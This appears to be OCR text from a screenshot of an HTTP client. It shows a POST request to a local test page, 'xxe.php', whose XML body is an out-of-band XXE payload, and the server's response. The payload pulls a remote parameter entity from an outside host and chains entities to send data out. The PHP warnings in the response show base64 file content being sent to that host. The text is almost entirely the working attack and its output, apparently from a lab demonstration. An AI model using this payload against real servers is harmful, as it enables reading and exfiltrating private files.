 POST http://127.0.0.1/xxe.php
POST
http://127.0.0.1/xxe.php
Send
Save
Query Headers Auth Body Fetch
None form-data x-www-form-urlencoded Raw text text/xml
1 <?xml version="1.0"?>
2 <!DOCTYPE note [
3 <!ENTITY % remote SYSTEM "http://192.168.37.1:1080/xml.
4 %remote;
5 %start;
6 %send;
7 ]>
8 <Note><aa>dasda</aa><fsdfs>sdada</fsdfs></Note>
Computed URL: http://127.0.0.1/xxe.php
Preview Body Headers Cookies
Warning: DOMDocument::loadXML(http://192.168.37.1:1081?
iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAIAAAD8GO2jAAAACXBIWXMAA
failed to open stream: Connection refused in /var/www/html/xxe.php on line 5
Notice: DOMDocument::loadXML(): failed to load external entity
"http://192.168.37.1:1081?
iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAIAAAD8GO2jAAAACXBIWXMAA
in Entity, line: 1 in /var/www/html/xxe.php on line 5
Status: 200 OK Time: 489ms Size: 824 bytes Download